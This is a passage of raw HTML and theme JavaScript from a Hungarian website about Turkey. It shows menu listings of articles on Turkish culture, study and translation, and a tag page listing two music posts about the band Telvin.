T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/12\/44-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/isztambul-epiteszete-aya-sofya-cinili-kosk\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk\">Isztambul \u00e9p\u00edt\u00e9szete: Aya Sofya, \u00c7inili K\u00f6\u015fk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/07\/54-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-textilmuveszet\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n textilm\u0171v\u00e9szet\">Oszm\u00e1n textilm\u0171v\u00e9szet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oszm\u00e1n sz\u0151nyegek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/78-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oszm\u00e1n sz\u0151nyegek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/oszman-szonyegek\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Oszm\u00e1n sz\u0151nyegek\">Oszm\u00e1n sz\u0151nyegek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5744;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/11\/nke-logo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-koztarsasag-osztondija\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja\">T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g \u00f6szt\u00f6nd\u00edja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"I am Erasmus in Turkey\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"I am Erasmus in Turkey\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/i-am-erasmus-in-turkey\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"I am Erasmus in Turkey\">I am Erasmus in Turkey<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/erasmus4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/szembesules-a-torok-felsooktatassal\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;\">Szembes\u00fcl\u00e9s a t\u00f6r\u00f6k &#8222;fels\u0151oktat\u00e1ssal&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/02\/12647604_1102708316427286_550494237_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kovacs-dalma-torok-tea-torok-kave-magyar-lany\/hasznos-infok\/torokorszagban-tanulok\/\"  rel=\"bookmark\" title=\"Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny\">Kov\u00e1cs Dalma: T\u00f6r\u00f6k tea, t\u00f6r\u00f6k k\u00e1v\u00e9, magyar l\u00e1ny<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_69" id="tdi_70" data-td_block_id="tdi_69" data-td_filter_value="" href="https://turkinfo.hu/category/hasznos-infok/">✿</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_71" data-td_block_id="tdi_69" data-td_filter_value="26" href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_72" data-td_block_id="tdi_69" data-td_filter_value="28" href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_73" data-td_block_id="tdi_69" data-td_filter_value="5770" href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_74" data-td_block_id="tdi_69" data-td_filter_value="5367" href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a><a class="mega-menu-sub-cat-tdi_69"  id="tdi_75" data-td_block_id="tdi_69" data-td_filter_value="5744" href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></div></div><div id=tdi_69 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2025/05/mufordito-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2025-felhivas/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS">Török-magyar műfordító tábor 2025. &#8211; FELHÍVÁS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-100x70.jpg 100w, https://turkinfo.hu/wp-content/uploads/2024/05/forditotabor-1-848x580.jpg 848w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1/hasznos-infok/"  rel="bookmark" title="Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.">Török-magyar műfordító tábor &#8211; 2024. augusztus 25. &#8211; szeptember 1.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" class="td-image-wrap " title="A török cseresznye és meggy ágazat elemzése" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/08/pexels-pixabay-162689-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A török cseresznye és meggy ágazat elemzése" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-torok-cseresznye-es-meggy-agazat-elemzese/hasznos-infok/szakmai-anyagok/"  rel="bookmark" title="A török cseresznye és meggy ágazat elemzése">A török cseresznye és meggy ágazat elemzése</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" class="td-image-wrap " title="A téli időszámítás hónapjaiban 2 óra eltérés" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/10/oraallitas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A téli időszámítás hónapjaiban 2 óra eltérés" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2/hasznos-infok/"  rel="bookmark" title="A téli időszámítás hónapjaiban 2 óra eltérés">A téli időszámítás hónapjaiban 2 óra eltérés</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_69" data-td_block_id="tdi_69"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://turkinfo.hu/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="🔍" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://turkinfo.hu/">Türkinfo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Turgut Alp Bekoglu</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Turgut Alp Bekoglu</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/telvin-erkan-ogur-alp-ersonmez-turgut-alp-bekoglu/friss-zene/"  rel="bookmark" class="td-image-wrap " title="Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu)" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/03/tervin-324x160.jpg"   alt="" title="Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu)" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/telvin-erkan-ogur-alp-ersonmez-turgut-alp-bekoglu/friss-zene/"  rel="bookmark" title="Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu)">Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-01T08:14:40+01:00" >2019. márc 1.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/telvin-erkan-ogur-alp-ersonmez-turgut-alp-bekoglu-turkish-jazz-week-15/friss-zene/"  rel="bookmark" class="td-image-wrap " title="Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu) @ Turkish Jazz Week &#8217;15" ><img width="324" height="160" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2017/01/sddefault-3-324x160.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2017/01/sddefault-3-324x160.jpg 324w, https://turkinfo.hu/wp-content/uploads/2017/01/sddefault-3-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu) @ Turkish Jazz Week &#8217;15" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/telvin-erkan-ogur-alp-ersonmez-turgut-alp-bekoglu-turkish-jazz-week-15/friss-zene/"  rel="bookmark" title="Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu) @ Turkish Jazz Week &#8217;15">Telvin (Erkan Ogur, Alp Ersonmez, Turgut Alp Bekoglu) @ Turkish Jazz...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-23T08:25:07+01:00" >2017. jan 23.</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_76 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed 